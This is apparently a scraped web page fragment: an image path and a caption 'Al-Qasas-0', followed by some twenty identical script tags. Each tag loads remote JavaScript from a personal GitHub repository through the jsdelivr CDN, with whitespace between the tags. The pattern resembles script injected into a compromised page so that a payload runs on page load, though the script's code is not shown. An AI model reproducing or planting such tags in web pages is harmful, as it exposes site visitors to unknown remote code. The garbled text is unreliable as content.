 ( - Al-Qasas-0)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 